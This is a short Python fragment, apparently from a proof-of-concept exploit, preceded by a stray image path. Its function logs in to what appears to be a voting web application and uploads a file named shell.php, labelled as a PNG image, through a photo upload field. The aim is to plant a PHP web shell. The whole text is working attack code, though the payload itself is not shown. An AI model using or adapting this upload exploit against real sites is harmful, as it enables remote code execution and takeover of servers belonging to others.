 def sendPayload():
    if login():
        global payload
        payload = bytes(payload, encoding="UTF-8")
        files  = {'photo':('shell.php',payload,
                    'image/png', {'Content-Disposition': 'form-data'}
                  )
              }
        data = {
            "firstname":"a",
            "lastname":"b",
            "password":"1",
            "add":""
        }
        r = s.post(VOTE_URL, data=data, files=files)
        if r.status_code == 200:
            print("Poc sent successfully")
        else:
            print("Error")